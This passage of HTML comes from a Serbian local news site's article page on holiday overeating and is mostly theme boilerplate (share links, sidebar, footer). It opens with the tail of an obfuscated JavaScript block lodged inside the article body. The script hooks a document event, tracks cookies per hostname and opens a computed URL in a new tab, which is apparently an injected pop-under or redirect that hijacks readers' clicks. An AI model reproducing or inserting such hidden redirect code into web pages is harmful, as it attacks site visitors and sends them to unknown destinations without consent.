_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
				<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=KAKO+SPRE%C4%8CITI+PREJEDANJE+TOKOM+PRAZNIKA++%E2%80%93+IZ+JUTRA+U+DAN+31.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-ptitle="KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=KAKO+SPRE%C4%8CITI+PREJEDANJE+TOKOM+PRAZNIKA++%E2%80%93+IZ+JUTRA+U+DAN+31.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-ptitle="KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/novogodisnja-cestitka-gradonacelnice-nisa/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span>
                            </span><span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2021/12/Dragana-Sotirovski-1-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                               <span class="e-pagi-holder"><span class="e-pagi-title p-url">NOVOGODIŠNJA ČESTITKA GRADONAČELNICE NIŠA (VIDEO)</span></span>
                            </span></a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/niski-ugostitelji-o-doceku-2022-iz-jutra-u-dan-31-12-2021/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i>
                            </span><span class="nav-inner h4">
                              <img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2021/12/Screenshot-2022-01-01-135712-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                             <span class="e-pagi-holder"><span class="e-pagi-title p-url">NIŠKI UGOSTITELJI O DOČEKU 2022. &#8211; IZ JUTRA U DAN 31.12.2021</span></span>
                            </span></a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22k</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9k</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="298185">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/preventivni-pregledi-mogu-da-spasu-zivot-iskoristite-ih/" title="Preventivni pregledi mogu da spasu život &#8211; iskoristite ih">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2024/12/preventivni-pregledi-4-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/preventivni-pregledi-mogu-da-spasu-zivot-iskoristite-ih/" rel="bookmark">Preventivni pregledi mogu da spasu život &#8211; iskoristite ih</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-23T13:49:27+01:00">23. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="298182">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/vucic-zakazao-hitan-sastanak-sa-clanovima-energetskog-tima-zbog-nis-a/" title="Vučić zakazao hitan sastanak sa članovima energetskog tima zbog NIS-a">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/11/Predsednik-Srbije-Aleksandar-Vucic-FOTO-Tanjug-video-150x150.jpg" class="featured-img wp-post-image" alt="Predsednik Srbije Aleksandar Vučić FOTO Tanjug video" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/vucic-zakazao-hitan-sastanak-sa-clanovima-energetskog-tima-zbog-nis-a/" rel="bookmark">Vučić zakazao hitan sastanak sa članovima energetskog tima zbog NIS-a</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/">Politika</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-23T13:31:15+01:00">23. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="298166">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/novi-kontejneri-u-nisu-reciklaza-bliza-gradjanima/" title="Novi kontejneri u Nišu: Reciklaža bliža građanima">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/11/kontejneri-2-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/novi-kontejneri-u-nisu-reciklaza-bliza-gradjanima/" rel="bookmark">Novi kontejneri u Nišu: Reciklaža bliža građanima</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-23T13:00:03+01:00">23. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="298175">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/boks-klub-vitez-pokrece-celikov-memorijal/" title="Boks Klub &#8222;Vitez&#8220; pokreće Čelikov memorijal">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/11/BOKS-KLUB-VITE-POKRECE-CELIKOV-MEMORIJAL-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/boks-klub-vitez-pokrece-celikov-memorijal/" rel="bookmark">Boks Klub &#8222;Vitez&#8220; pokreće Čelikov memorijal</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-4" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/">Sport</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-23T12:55:18+01:00">23. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
